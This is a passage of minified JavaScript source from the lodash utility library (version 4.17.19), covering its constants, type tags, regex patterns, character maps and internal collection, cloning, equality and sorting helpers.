t=Tr.lastIndex=0;Tr.test(n);)++t;return t}function H(n){return n.match(Tr)||[]}function J(n){return n.match($r)||[]}var Y,Q="4.17.19",X=200,nn="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",tn="Expected a function",rn="__lodash_hash_undefined__",en=500,un="__lodash_placeholder__",on=1,fn=2,cn=4,an=1,ln=2,sn=1,hn=2,pn=4,_n=8,vn=16,gn=32,yn=64,dn=128,bn=256,wn=512,mn=30,xn="...",jn=800,An=16,kn=1,On=2,In=3,Rn=1/0,zn=9007199254740991,En=1.7976931348623157e308,Sn=NaN,Wn=4294967295,Ln=Wn-1,Cn=Wn>>>1,Un=[["ary",dn],["bind",sn],["bindKey",hn],["curry",_n],["curryRight",vn],["flip",wn],["partial",gn],["partialRight",yn],["rearg",bn]],Bn="[object Arguments]",Tn="[object Array]",$n="[object AsyncFunction]",Dn="[object Boolean]",Mn="[object Date]",Fn="[object DOMException]",Nn="[object Error]",Pn="[object Function]",qn="[object GeneratorFunction]",Zn="[object Map]",Kn="[object Number]",Vn="[object Null]",Gn="[object Object]",Hn="[object Promise]",Jn="[object Proxy]",Yn="[object RegExp]",Qn="[object Set]",Xn="[object String]",nt="[object Symbol]",tt="[object Undefined]",rt="[object WeakMap]",et="[object WeakSet]",ut="[object ArrayBuffer]",it="[object DataView]",ot="[object Float32Array]",ft="[object Float64Array]",ct="[object Int8Array]",at="[object Int16Array]",lt="[object Int32Array]",st="[object Uint8Array]",ht="[object Uint8ClampedArray]",pt="[object Uint16Array]",_t="[object Uint32Array]",vt=/\b__p \+= '';/g,gt=/\b(__p \+=) '' \+/g,yt=/(__e\(.*?\)|\b__t\)) \+\n'';/g,dt=/&(?:amp|lt|gt|quot|#39);/g,bt=/[&<>"']/g,wt=RegExp(dt.source),mt=RegExp(bt.source),xt=/<%-([\s\S]+?)%>/g,jt=/<%([\s\S]+?)%>/g,At=/<%=([\s\S]+?)%>/g,kt=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Ot=/^\w*$/,It=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Rt=/[\\^$.*+?()[\]{}|]/g,zt=RegExp(Rt.source),Et=/^\s+|\s+$/g,St=/^\s+/,Wt=/\s+$/,Lt=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Ct=/\{\n\/\* \[wrapped with (.+)\] \*/,Ut=/,? & /,Bt=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,Tt=/\\(\\)?/g,$t=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Dt=/\w*$/,Mt=/^[-+]0x[0-9a-f]+$/i,Ft=/^0b[01]+$/i,Nt=/^\[object .+?Constructor\]$/,Pt=/^0o[0-7]+$/i,qt=/^(?:0|[1-9]\d*)$/,Zt=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,Kt=/($^)/,Vt=/['\n\r\u2028\u2029\\]/g,Gt="\\ud800-\\udfff",Ht="\\u0300-\\u036f",Jt="\\ufe20-\\ufe2f",Yt="\\u20d0-\\u20ff",Qt=Ht+Jt+Yt,Xt="\\u2700-\\u27bf",nr="a-z\\xdf-\\xf6\\xf8-\\xff",tr="\\xac\\xb1\\xd7\\xf7",rr="\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf",er="\\u2000-\\u206f",ur=" \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",ir="A-Z\\xc0-\\xd6\\xd8-\\xde",or="\\ufe0e\\ufe0f",fr=tr+rr+er+ur,cr="['\u2019]",ar="["+Gt+"]",lr="["+fr+"]",sr="["+Qt+"]",hr="\\d+",pr="["+Xt+"]",_r="["+nr+"]",vr="[^"+Gt+fr+hr+Xt+nr+ir+"]",gr="\\ud83c[\\udffb-\\udfff]",yr="(?:"+sr+"|"+gr+")",dr="[^"+Gt+"]",br="(?:\\ud83c[\\udde6-\\uddff]){2}",wr="[\\ud800-\\udbff][\\udc00-\\udfff]",mr="["+ir+"]",xr="\\u200d",jr="(?:"+_r+"|"+vr+")",Ar="(?:"+mr+"|"+vr+")",kr="(?:"+cr+"(?:d|ll|m|re|s|t|ve))?",Or="(?:"+cr+"(?:D|LL|M|RE|S|T|VE))?",Ir=yr+"?",Rr="["+or+"]?",zr="(?:"+xr+"(?:"+[dr,br,wr].join("|")+")"+Rr+Ir+")*",Er="\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",Sr="\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])",Wr=Rr+Ir+zr,Lr="(?:"+[pr,br,wr].join("|")+")"+Wr,Cr="(?:"+[dr+sr+"?",sr,br,wr,ar].join("|")+")",Ur=RegExp(cr,"g"),Br=RegExp(sr,"g"),Tr=RegExp(gr+"(?="+gr+")|"+Cr+Wr,"g"),$r=RegExp([mr+"?"+_r+"+"+kr+"(?="+[lr,mr,"$"].join("|")+")",Ar+"+"+Or+"(?="+[lr,mr+jr,"$"].join("|")+")",mr+"?"+jr+"+"+kr,mr+"+"+Or,Sr,Er,hr,Lr].join("|"),"g"),Dr=RegExp("["+xr+Gt+Qt+or+"]"),Mr=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,Fr=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],Nr=-1,Pr={};Pr[ot]=Pr[ft]=Pr[ct]=Pr[at]=Pr[lt]=Pr[st]=Pr[ht]=Pr[pt]=Pr[_t]=!0,Pr[Bn]=Pr[Tn]=Pr[ut]=Pr[Dn]=Pr[it]=Pr[Mn]=Pr[Nn]=Pr[Pn]=Pr[Zn]=Pr[Kn]=Pr[Gn]=Pr[Yn]=Pr[Qn]=Pr[Xn]=Pr[rt]=!1;var qr={};qr[Bn]=qr[Tn]=qr[ut]=qr[it]=qr[Dn]=qr[Mn]=qr[ot]=qr[ft]=qr[ct]=qr[at]=qr[lt]=qr[Zn]=qr[Kn]=qr[Gn]=qr[Yn]=qr[Qn]=qr[Xn]=qr[nt]=qr[st]=qr[ht]=qr[pt]=qr[_t]=!0,qr[Nn]=qr[Pn]=qr[rt]=!1;var Zr={"\xc0":"A","\xc1":"A","\xc2":"A","\xc3":"A","\xc4":"A","\xc5":"A","\xe0":"a","\xe1":"a","\xe2":"a","\xe3":"a","\xe4":"a","\xe5":"a","\xc7":"C","\xe7":"c","\xd0":"D","\xf0":"d","\xc8":"E","\xc9":"E","\xca":"E","\xcb":"E","\xe8":"e","\xe9":"e","\xea":"e","\xeb":"e","\xcc":"I","\xcd":"I","\xce":"I","\xcf":"I","\xec":"i","\xed":"i","\xee":"i","\xef":"i","\xd1":"N","\xf1":"n","\xd2":"O","\xd3":"O","\xd4":"O","\xd5":"O","\xd6":"O","\xd8":"O","\xf2":"o","\xf3":"o","\xf4":"o","\xf5":"o","\xf6":"o","\xf8":"o","\xd9":"U","\xda":"U","\xdb":"U","\xdc":"U","\xf9":"u","\xfa":"u","\xfb":"u","\xfc":"u","\xdd":"Y","\xfd":"y","\xff":"y","\xc6":"Ae","\xe6":"ae","\xde":"Th","\xfe":"th","\xdf":"ss","\u0100":"A","\u0102":"A","\u0104":"A","\u0101":"a","\u0103":"a","\u0105":"a","\u0106":"C","\u0108":"C","\u010a":"C","\u010c":"C","\u0107":"c","\u0109":"c","\u010b":"c","\u010d":"c","\u010e":"D","\u0110":"D","\u010f":"d","\u0111":"d","\u0112":"E","\u0114":"E","\u0116":"E","\u0118":"E","\u011a":"E","\u0113":"e","\u0115":"e","\u0117":"e","\u0119":"e","\u011b":"e","\u011c":"G","\u011e":"G","\u0120":"G","\u0122":"G","\u011d":"g","\u011f":"g","\u0121":"g","\u0123":"g","\u0124":"H","\u0126":"H","\u0125":"h","\u0127":"h","\u0128":"I","\u012a":"I","\u012c":"I","\u012e":"I","\u0130":"I","\u0129":"i","\u012b":"i","\u012d":"i","\u012f":"i","\u0131":"i","\u0134":"J","\u0135":"j","\u0136":"K","\u0137":"k","\u0138":"k","\u0139":"L","\u013b":"L","\u013d":"L","\u013f":"L","\u0141":"L","\u013a":"l","\u013c":"l","\u013e":"l","\u0140":"l","\u0142":"l","\u0143":"N","\u0145":"N","\u0147":"N","\u014a":"N","\u0144":"n","\u0146":"n","\u0148":"n","\u014b":"n","\u014c":"O","\u014e":"O","\u0150":"O","\u014d":"o","\u014f":"o","\u0151":"o","\u0154":"R","\u0156":"R","\u0158":"R","\u0155":"r","\u0157":"r","\u0159":"r","\u015a":"S","\u015c":"S","\u015e":"S","\u0160":"S","\u015b":"s","\u015d":"s","\u015f":"s","\u0161":"s","\u0162":"T","\u0164":"T","\u0166":"T","\u0163":"t","\u0165":"t","\u0167":"t","\u0168":"U","\u016a":"U","\u016c":"U","\u016e":"U","\u0170":"U","\u0172":"U","\u0169":"u","\u016b":"u","\u016d":"u","\u016f":"u","\u0171":"u","\u0173":"u","\u0174":"W","\u0175":"w","\u0176":"Y","\u0177":"y","\u0178":"Y","\u0179":"Z","\u017b":"Z","\u017d":"Z","\u017a":"z","\u017c":"z","\u017e":"z","\u0132":"IJ","\u0133":"ij","\u0152":"Oe","\u0153":"oe","\u0149":"'n","\u017f":"s"},Kr={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},Vr={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"},Gr={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},Hr=parseFloat,Jr=parseInt,Yr="object"==typeof global&&global&&global.Object===Object&&global,Qr="object"==typeof self&&self&&self.Object===Object&&self,Xr=Yr||Qr||Function("return this")(),ne="object"==typeof exports&&exports&&!exports.nodeType&&exports,te=ne&&"object"==typeof module&&module&&!module.nodeType&&module,re=te&&te.exports===ne,ee=re&&Yr.process,ue=function(){try{var n=te&&te.require&&te.require("util").types;return n?n:ee&&ee.binding&&ee.binding("util")}catch(n){}}(),ie=ue&&ue.isArrayBuffer,oe=ue&&ue.isDate,fe=ue&&ue.isMap,ce=ue&&ue.isRegExp,ae=ue&&ue.isSet,le=ue&&ue.isTypedArray,se=m("length"),he=x(Zr),pe=x(Kr),_e=x(Vr),ve=function p(x){function q(n){if(oc(n)&&!yh(n)&&!(n instanceof Bt)){if(n instanceof H)return n;if(yl.call(n,"__wrapped__"))return to(n)}return new H(n)}function G(){}function H(n,t){this.__wrapped__=n,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=Y}function Bt(n){this.__wrapped__=n,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=Wn,this.__views__=[]}function Gt(){var n=new Bt(this.__wrapped__);return n.__actions__=Uu(this.__actions__),n.__dir__=this.__dir__,n.__filtered__=this.__filtered__,n.__iteratees__=Uu(this.__iteratees__),n.__takeCount__=this.__takeCount__,n.__views__=Uu(this.__views__),n}function Ht(){if(this.__filtered__){var n=new Bt(this);n.__dir__=-1,n.__filtered__=!0}else n=this.clone(),n.__dir__*=-1;return n}function Jt(){var n=this.__wrapped__.value(),t=this.__dir__,r=yh(n),e=t<0,u=r?n.length:0,i=Ai(0,u,this.__views__),o=i.start,f=i.end,c=f-o,a=e?f:o-1,l=this.__iteratees__,s=l.length,h=0,p=Vl(c,this.__takeCount__);if(!r||!e&&u==c&&p==c)return du(n,this.__actions__);var _=[];n:for(;c--&&h<p;){a+=t;for(var v=-1,g=n[a];++v<s;){var y=l[v],d=y.iteratee,b=y.type,w=d(g);if(b==On)g=w;else if(!w){if(b==kn)continue n;break n}}_[h++]=g}return _}function Yt(n){var t=-1,r=null==n?0:n.length;for(this.clear();++t<r;){var e=n[t];this.set(e[0],e[1])}}function Qt(){this.__data__=es?es(null):{},this.size=0}function Xt(n){var t=this.has(n)&&delete this.__data__[n];return this.size-=t?1:0,t}function nr(n){var t=this.__data__;if(es){var r=t[n];return r===rn?Y:r}return yl.call(t,n)?t[n]:Y}function tr(n){var t=this.__data__;return es?t[n]!==Y:yl.call(t,n)}function rr(n,t){var r=this.__data__;return this.size+=this.has(n)?0:1,r[n]=es&&t===Y?rn:t,this}function er(n){var t=-1,r=null==n?0:n.length;for(this.clear();++t<r;){var e=n[t];this.set(e[0],e[1])}}function ur(){this.__data__=[],this.size=0}function ir(n){var t=this.__data__,r=Er(t,n);return!(r<0)&&(r==t.length-1?t.pop():Sl.call(t,r,1),--this.size,!0)}function or(n){var t=this.__data__,r=Er(t,n);return r<0?Y:t[r][1]}function fr(n){return Er(this.__data__,n)>-1}function cr(n,t){var r=this.__data__,e=Er(r,n);return e<0?(++this.size,r.push([n,t])):r[e][1]=t,this}function ar(n){var t=-1,r=null==n?0:n.length;for(this.clear();++t<r;){var e=n[t];this.set(e[0],e[1])}}function lr(){this.size=0,this.__data__={hash:new Yt,map:new(Xl||er),string:new Yt}}function sr(n){var t=wi(this,n).delete(n);return this.size-=t?1:0,t}function hr(n){return wi(this,n).get(n)}function pr(n){return wi(this,n).has(n)}function _r(n,t){var r=wi(this,n),e=r.size;return r.set(n,t),this.size+=r.size==e?0:1,this}function vr(n){var t=-1,r=null==n?0:n.length;for(this.__data__=new ar;++t<r;)this.add(n[t])}function gr(n){return this.__data__.set(n,rn),this}function yr(n){return this.__data__.has(n)}function dr(n){this.size=(this.__data__=new er(n)).size}function br(){this.__data__=new er,this.size=0}function wr(n){var t=this.__data__,r=t.delete(n);return this.size=t.size,r}function mr(n){return this.__data__.get(n)}function xr(n){return this.__data__.has(n)}function jr(n,t){var r=this.__data__;if(r instanceof er){var e=r.__data__;if(!Xl||e.length<X-1)return e.push([n,t]),this.size=++r.size,this;r=this.__data__=new ar(e)}return r.set(n,t),this.size=r.size,this}function Ar(n,t){var r=yh(n),e=!r&&gh(n),u=!r&&!e&&bh(n),i=!r&&!e&&!u&&Ah(n),o=r||e||u||i,f=o?O(n.length,ll):[],c=f.length;for(var a in n)!t&&!yl.call(n,a)||o&&("length"==a||u&&("offset"==a||"parent"==a)||i&&("buffer"==a||"byteLength"==a||"byteOffset"==a)||Wi(a,c))||f.push(a);return f}function kr(n){var t=n.length;return t?n[Xe(0,t-1)]:Y}function Or(n,t){return Yi(Uu(n),$r(t,0,n.length))}function Ir(n){return Yi(Uu(n))}function Rr(n,t,r){(r===Y||Kf(n[t],r))&&(r!==Y||t in n)||Cr(n,t,r)}function zr(n,t,r){var e=n[t];yl.call(n,t)&&Kf(e,r)&&(r!==Y||t in n)||Cr(n,t,r)}function Er(n,t){for(var r=n.length;r--;)if(Kf(n[r][0],t))return r;return-1}function Sr(n,t,r,e){return vs(n,function(n,u,i){t(e,n,r(n),i)}),e}function Wr(n,t){return n&&Bu(t,Fc(t),n)}function Lr(n,t){return n&&Bu(t,Nc(t),n)}function Cr(n,t,r){"__proto__"==t&&Ul?Ul(n,t,{configurable:!0,enumerable:!0,value:r,writable:!0}):n[t]=r}function Tr(n,t){for(var r=-1,e=t.length,u=el(e),i=null==n;++r<e;)u[r]=i?Y:$c(n,t[r]);return u}function $r(n,t,r){return n===n&&(r!==Y&&(n=n<=r?n:r),t!==Y&&(n=n>=t?n:t)),n}function Dr(n,t,e,u,i,o){var f,c=t&on,a=t&fn,l=t&cn;if(e&&(f=i?e(n,u,i,o):e(n)),f!==Y)return f;if(!ic(n))return n;var s=yh(n);if(s){if(f=Ii(n),!c)return Uu(n,f)}else{var h=Is(n),p=h==Pn||h==qn;if(bh(n))return ku(n,c);if(h==Gn||h==Bn||p&&!i){if(f=a||p?{}:Ri(n),!c)return a?$u(n,Lr(f,n)):Tu(n,Wr(f,n))}else{if(!qr[h])return i?n:{};f=zi(n,h,c)}}o||(o=new dr);var _=o.get(n);if(_)return _;o.set(n,f),jh(n)?n.forEach(function(r){f.add(Dr(r,t,e,r,n,o))}):mh(n)&&n.forEach(function(r,u){f.set(u,Dr(r,t,e,u,n,o))});var v=l?a?gi:vi:a?Nc:Fc,g=s?Y:v(n);return r(g||n,function(r,u){g&&(u=r,r=n[u]),zr(f,u,Dr(r,t,e,u,n,o))}),f}function Mr(n){var t=Fc(n);return function(r){return Zr(r,n,t)}}function Zr(n,t,r){var e=r.length;if(null==n)return!e;for(n=cl(n);e--;){var u=r[e],i=t[u],o=n[u];if(o===Y&&!(u in n)||!i(o))return!1}return!0}function Kr(n,t,r){if("function"!=typeof n)throw new sl(tn);return Es(function(){n.apply(Y,r)},t)}function Vr(n,t,r,e){var u=-1,i=o,a=!0,l=n.length,s=[],h=t.length;if(!l)return s;r&&(t=c(t,R(r))),e?(i=f,a=!1):t.length>=X&&(i=E,a=!1,t=new vr(t));n:for(;++u<l;){var p=n[u],_=null==r?p:r(p);if(p=e||0!==p?p:0,a&&_===_){for(var v=h;v--;)if(t[v]===_)continue n;s.push(p)}else i(t,_,e)||s.push(p)}return s}function Gr(n,t){var r=!0;return vs(n,function(n,e,u){return r=!!t(n,e,u)}),r}function Yr(n,t,r){for(var e=-1,u=n.length;++e<u;){var i=n[e],o=t(i);if(null!=o&&(f===Y?o===o&&!yc(o):r(o,f)))var f=o,c=i}return c}function Qr(n,t,r,e){var u=n.length;for(r=jc(r),r<0&&(r=-r>u?0:u+r),e=e===Y||e>u?u:jc(e),e<0&&(e+=u),e=r>e?0:Ac(e);r<e;)n[r++]=t;return n}function ne(n,t){var r=[];return vs(n,function(n,e,u){t(n,e,u)&&r.push(n)}),r}function te(n,t,r,e,u){var i=-1,o=n.length;for(r||(r=Si),u||(u=[]);++i<o;){var f=n[i];t>0&&r(f)?t>1?te(f,t-1,r,e,u):a(u,f):e||(u[u.length]=f)}return u}function ee(n,t){return n&&ys(n,t,Fc)}function ue(n,t){return n&&ds(n,t,Fc)}function se(n,t){return i(t,function(t){return rc(n[t])})}function ve(n,t){t=ju(t,n);for(var r=0,e=t.length;null!=n&&r<e;)n=n[Qi(t[r++])];return r&&r==e?n:Y}function ye(n,t,r){var e=t(n);return yh(n)?e:a(e,r(n))}function de(n){return null==n?n===Y?tt:Vn:Cl&&Cl in cl(n)?ji(n):qi(n)}function be(n,t){return n>t}function we(n,t){return null!=n&&yl.call(n,t)}function me(n,t){return null!=n&&t in cl(n)}function xe(n,t,r){return n>=Vl(t,r)&&n<Kl(t,r)}function je(n,t,r){for(var e=r?f:o,u=n[0].length,i=n.length,a=i,l=el(i),s=1/0,h=[];a--;){var p=n[a];a&&t&&(p=c(p,R(t))),s=Vl(p.length,s),l[a]=!r&&(t||u>=120&&p.length>=120)?new vr(a&&p):Y}p=n[0];var _=-1,v=l[0];n:for(;++_<u&&h.length<s;){var g=p[_],y=t?t(g):g;if(g=r||0!==g?g:0,!(v?E(v,y):e(h,y,r))){for(a=i;--a;){var d=l[a];if(!(d?E(d,y):e(n[a],y,r)))continue n}v&&v.push(y),h.push(g)}}return h}function Ae(n,t,r,e){return ee(n,function(n,u,i){t(e,r(n),u,i)}),e}function ke(t,r,e){r=ju(r,t),t=Ki(t,r);var u=null==t?t:t[Qi(mo(r))];return null==u?Y:n(u,t,e)}function Oe(n){return oc(n)&&de(n)==Bn}function Ie(n){return oc(n)&&de(n)==ut}function Re(n){return oc(n)&&de(n)==Mn}function ze(n,t,r,e,u){return n===t||(null==n||null==t||!oc(n)&&!oc(t)?n!==n&&t!==t:Ee(n,t,r,e,ze,u))}function Ee(n,t,r,e,u,i){var o=yh(n),f=yh(t),c=o?Tn:Is(n),a=f?Tn:Is(t);c=c==Bn?Gn:c,a=a==Bn?Gn:a;var l=c==Gn,s=a==Gn,h=c==a;if(h&&bh(n)){if(!bh(t))return!1;o=!0,l=!1}if(h&&!l)return i||(i=new dr),o||Ah(n)?si(n,t,r,e,u,i):hi(n,t,c,r,e,u,i);if(!(r&an)){var p=l&&yl.call(n,"__wrapped__"),_=s&&yl.call(t,"__wrapped__");if(p||_){var v=p?n.value():n,g=_?t.value():t;return i||(i=new dr),u(v,g,r,e,i)}}return!!h&&(i||(i=new dr),pi(n,t,r,e,u,i))}function Se(n){return oc(n)&&Is(n)==Zn}function We(n,t,r,e){var u=r.length,i=u,o=!e;if(null==n)return!i;for(n=cl(n);u--;){var f=r[u];if(o&&f[2]?f[1]!==n[f[0]]:!(f[0]in n))return!1}for(;++u<i;){f=r[u];var c=f[0],a=n[c],l=f[1];if(o&&f[2]){if(a===Y&&!(c in n))return!1}else{var s=new dr;if(e)var h=e(a,l,c,n,t,s);if(!(h===Y?ze(l,a,an|ln,e,s):h))return!1}}return!0}function Le(n){return!(!ic(n)||Ti(n))&&(rc(n)?jl:Nt).test(Xi(n))}function Ce(n){return oc(n)&&de(n)==Yn}function Ue(n){return oc(n)&&Is(n)==Qn}function Be(n){return oc(n)&&uc(n.length)&&!!Pr[de(n)]}function Te(n){return"function"==typeof n?n:null==n?Sa:"object"==typeof n?yh(n)?Pe(n[0],n[1]):Ne(n):Da(n)}function $e(n){if(!$i(n))return Zl(n);var t=[];for(var r in cl(n))yl.call(n,r)&&"constructor"!=r&&t.push(r);return t}function De(n){if(!ic(n))return Pi(n);var t=$i(n),r=[];for(var e in n)("constructor"!=e||!t&&yl.call(n,e))&&r.push(e);return r}function Me(n,t){return n<t}function Fe(n,t){var r=-1,e=Vf(n)?el(n.length):[];return vs(n,function(n,u,i){e[++r]=t(n,u,i)}),e}function Ne(n){var t=mi(n);return 1==t.length&&t[0][2]?Mi(t[0][0],t[0][1]):function(r){return r===n||We(r,n,t)}}function Pe(n,t){return Ci(n)&&Di(t)?Mi(Qi(n),t):function(r){var e=$c(r,n);return e===Y&&e===t?Mc(r,n):ze(t,e,an|ln)}}function qe(n,t,r,e,u){n!==t&&ys(t,function(i,o){if(u||(u=new dr),ic(i))Ze(n,t,o,r,qe,e,u);else{var f=e?e(Gi(n,o),i,o+"",n,t,u):Y;f===Y&&(f=i),Rr(n,o,f)}},Nc)}function Ze(n,t,r,e,u,i,o){var f=Gi(n,r),c=Gi(t,r),a=o.get(c);if(a)return Rr(n,r,a),Y;var l=i?i(f,c,r+"",n,t,o):Y,s=l===Y;if(s){var h=yh(c),p=!h&&bh(c),_=!h&&!p&&Ah(c);l=c,h||p||_?yh(f)?l=f:Gf(f)?l=Uu(f):p?(s=!1,l=ku(c,!0)):_?(s=!1,l=Eu(c,!0)):l=[]:_c(c)||gh(c)?(l=f,gh(f)?l=Oc(f):ic(f)&&!rc(f)||(l=Ri(c))):s=!1}s&&(o.set(c,l),u(l,c,e,i,o),o.delete(c)),Rr(n,r,l)}function Ke(n,t){var r=n.length;if(r)return t+=t<0?r:0,Wi(t,r)?n[t]:Y}function Ve(n,t,r){t=t.length?c(t,function(n){return yh(n)?function(t){return ve(t,1===n.length?n[0]:n)}:n}):[Sa];var e=-1;return t=c(t,R(bi())),A(Fe(n,function(n,r,u){return{criteria:c(t,function(t){return t(n)}),index:++e,value:n}}),function(n,t){return Wu(n,t,r)})}function Ge(n,t){return He(n,t,function(t,r){return Mc(n,r)})}function He(n,t,r){for(var e=-1,u=t.length,i={};++e<u;){var o=t[e],f=ve(n,o);r(f,o)&&iu(i,ju(o,n),f)}return i}function Je(n){return function(t){return ve(t,n)}}function Ye(n,t,r,e){var u=e?d:y,i=-1,o=t.length,f=n;for(n===t&&(t=Uu(t)),r&&(f=c(n,R(r)));++i<o;)for(var a=0,l=t[i],s=r?r(l):l;(a=u(f,s,a,e))>-1;)f!==n&&Sl.call(f,a,1),Sl.call(n,a,1);return n}function Qe(n,t){for(var r=n?t.length:0,e=r-1;r--;){var u=t[r];if(r==e||u!==i){var i=u;Wi(u)?Sl.call(n,u,1):vu(n,u)}}return n}function Xe(n,t){return n+Ml(Jl()*(t-n+1))}function nu(n,t,r,e){for(var u=-1,i=Kl(Dl((t-n)/(r||1)),0),o=el(i);i--;)o[e?i:++u]=n,n+=r;return o}function tu(n,t){var r="";if(!n||t<1||t>zn)return r;do t%2&&(r+=n),t=Ml(t/2),t&&(n+=n);while(t);return r}function ru(n,t){return Ss(Zi(n,t,Sa),n+"")}function eu(n){return kr(na(n))}function uu(n,t){var r=na(n);return Yi(r,$r(t,0,r.length))}function iu(n,t,r,e){if(!ic(n))return n;t=ju(t,n);for(var u=-1,i=t.length,o=i-1,f=n;null!=f&&++u<i;){var c=Qi(t[u]),a=r;if("__proto__"===c||"constructor"===c||"prototype"===c)return n;if(u!=o){var l=f[c];a=e?e(l,c,f):Y,a===Y&&(a=ic(l)?l:Wi(t[u+1])?[]:{})}zr(f,c,a),f=f[c]}return n}function ou(n){return Yi(na(n))}function fu(n,t,r){var e=-1,u=n.length;t<0&&(t=-t>u?0:u+t),r=r>u?u:r,r<0&&(r+=u),u=t>r?0:r-t>>>0,t>>>=0;for(var i=el(u);++e<u;)i[e]=n[e+t];return i}function cu(n,t){var r;return vs(n,function(n,e,u){return r=t(n,e,u),!r}),!!r}function au(n,t,r){var e=0,u=null==n?e:n.length;if("number"==typeof t&&t===t&&u<=Cn){for(;e<u;){var i=e+u>>>1,o=n[i];null!==o&&!yc(o)&&(r?o<=t:o<t)?e=i+1:u=i}return u}return lu(n,t,Sa,r)}function lu(n,t,r,e){var u=0,i=null==n?0:n.length;if(0===i)return 0;t=r(t);for(var o=t!==t,f=null===t,c=yc(t),a=t===Y;u<i;){var l=Ml((u+i)/2),s=r(n[l]),h=s!==Y,p=null===s,_=s===s,v=yc(s);if(o)var g=e||_;else g=a?_&&(e||h):f?_&&h&&(e||!p):c?_&&h&&!p&&(e||!v):!p&&!v&&(e?s<=t:s<t);g?u=l+1:i=l}return Vl(i,Ln)}function su(n,t){for(var r=-1,e=n.length,u=0,i=[];++r<e;){var o=n[r],f=t?t(o):o;if(!r||!Kf(f,c)){var c=f;i[u++]=0===o?0:o}}return i}function hu(n){return"number"==typeof n?n:yc(n)?Sn:+n}function pu(n){if("string"==typeof n)return n;if(yh(n))return c(n,pu)+"";if(yc(n))return ps?ps.call(n):"";var t=n+"";return"0"==t&&1/n==-Rn?"-0":t}function _u(n,t,r){var e=-1,u=o,i=n.length,c=!0,a=[],l=a;if(r)c=!1,u=f;else if(i>=X){var s=t?null:js(n);if(s)return N(s);c=!1,u=E,l=new vr}else l=t?[]:a;n:for(;++e<i;){var h=n[e],p=t?t(h):h;if(h=r||0!==h?h:0,c&&p===p){for(var _=l.length;_--;)if(l[_]===p)continue n;t&&l.push(p),a.push(h)}else u(l,p,r)||(l!==a&&l.push(p),a.push(h))}return a}function vu(n,t){return t=ju(t,n),n=Ki(n,t),null==n||delete n[Qi(mo(t))]}function gu(n,t,r,e){return iu(n,t,r(ve(n,t)),e)}function yu(n,t,r,e){for(var u=n.length,i=e?u:-1;(e?i--:++i<u)&&t(n[i],i,n););return r?fu(n,e?0:i,e?i+1:u):fu(n,e?i+1:0,e?u:i)}function du(n,t){var r=n;return r instanceof Bt&&(r=r.value()),l(t,function(n,t){return t.func.apply(t.thisArg,a([n],t.args))},r)}function bu(n,t,r){var e=n.length;if(e<2)return e?_u(n[0]):[];for(var u=-1,i=el(e);++u<e;)for(var o=n[u],f=-1;++f<e;)f!=u&&(i[u]=Vr(i[u]||o,n[f],t,r));return _u(te(i,1),t,r)}function wu(n,t,r){for(var e=-1,u=n.length,i=t.length,o={};++e<u;){r(o,n[e],e<i?t[e]:Y)}return o}function mu(n){return Gf(n)?n:[]}function xu(n){return"function"==typeof n?n:Sa}function ju(n,t){return yh(n)?n:Ci(n,t)?[n]:Ws(Rc(n))}function Au(n,t,r){var e=n.length;return r=r===Y?e:r,!t&&r>=e?n:fu(n,t,r)}function ku(n,t){if(t)return n.slice();var r=n.length,e=Il?Il(r):new n.constructor(r);return n.copy(e),e}function Ou(n){var t=new n.constructor(n.byteLength);return new Ol(t).set(new Ol(n)),t}function Iu(n,t){return new n.constructor(t?Ou(n.buffer):n.buffer,n.byteOffset,n.byteLength)}function Ru(n){var t=new n.constructor(n.source,Dt.exec(n));return t.lastIndex=n.lastIndex,t}function zu(n){return hs?cl(hs.call(n)):{}}function Eu(n,t){return new n.constructor(t?Ou(n.buffer):n.buffer,n.byteOffset,n.length)}function Su(n,t){if(n!==t){var r=n!==Y,e=null===n,u=n===n,i=yc(n),o=t!==Y,f=null===t,c=t===t,a=yc(t);if(!f&&!a&&!i&&n>t||i&&o&&c&&!f&&!a||e&&o&&c||!r&&c||!u)return 1;if(!e&&!i&&!a&&n<t||a&&r&&u&&!e&&!i||f&&r&&u||!o&&u||!c)return-1}return 0}function Wu(n,t,r){for(var e=-1,u=n.criteria,i=t.criteria,o=u.length,f=r.length;++e<o;){var c=Su(u[e],i[e]);if(c){if(e>=f)return c;return c*("desc"==r[e]?-1:1)}}return n.index-t.index}function Lu(n,t,r,e){for(var u=-1,i=n.length,o=r.length,f=-1,c=t.length,a=Kl(i-o,0),l=el(c+a),s=!e;++f<c;)l[f]=t[f];for(;++u<o;)(s||u<i)&&(l[r[u]]=n[u]);for(;a--;)l[f++]=n[u++];return l}function Cu(n,t,r,e){for(var u=-1,i=n.length,o=-1,f=r.length,c=-1,a=t.length,l=Kl(i-f,0),s=el(l+a),h=!e;++u<l;)s[u]=n[u];for(var 